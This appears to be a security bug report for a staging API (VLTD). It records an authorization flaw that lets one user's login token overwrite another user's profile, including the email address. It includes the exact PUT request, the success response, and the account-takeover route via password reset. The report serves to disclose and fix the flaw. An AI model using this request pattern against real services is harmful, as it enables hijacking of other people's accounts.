 BUG-073
Highest
The same endpoint also accepts a WRITE to another users profile, including their email -
account takeover
Signed in as: Account A, writing to Account B's profile using only A's own login token
PUT /api/users/1d7fe056-e443-49d7-8c0f-884872a28333 200
REQUEST BODY
{
  "name": "AUTO BUG-073 RECHECK 2026-11-10",
  "email": "auto.oem.2611101205003847@example.com",
  "contact_no": "9..."
}
RESPONSE
{
  "success": true,
  "message": "Profile updated successfully.",
  "data": {
    "name": "AUTO BUG-073 RECHECK 2026-11-10",
    "email": "auto.oem.2611101205003847@example.com"
  }
}
Account B's stored name changed to whatever Account A sent, confirmed by an independent read before/after. The endpoint also accepts changing the
email address, which enables full account takeover via "forgot password". Re-confirmed live 2026-11-10 with two brand-new throwaway accounts.
Captured 2026-11-10 · VLTD staging (https://vltd.misbackend.com)